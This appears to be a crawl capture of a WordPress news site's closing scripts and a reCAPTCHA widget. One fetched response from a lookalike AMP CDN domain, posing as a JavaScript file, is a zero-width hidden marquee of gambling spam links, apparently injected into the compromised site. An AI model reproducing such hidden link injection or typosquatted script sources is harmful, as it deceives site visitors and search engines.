var gglcptch = {"options":{"version":"v2","sitekey":"6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 14:04:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: 27
content:
<marquee style='position:absolute;width:0;'>
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://espanol.lawrs.org.uk/" title="pinup">pinup</a> 
<a href="https://espanol.lawrs.org.uk/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="pin up">pin up</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n&co=aHR0cHM6Ly9sYXJlcG9ydGVyaWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=k0rjc93kkq50
body_size: 49355
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="g06vwrpVVdxzCPblYUj8kA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="g06vwrpVVdxzCPblYUj8kA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g06vwrpVVdxzCPblYUj8kA">
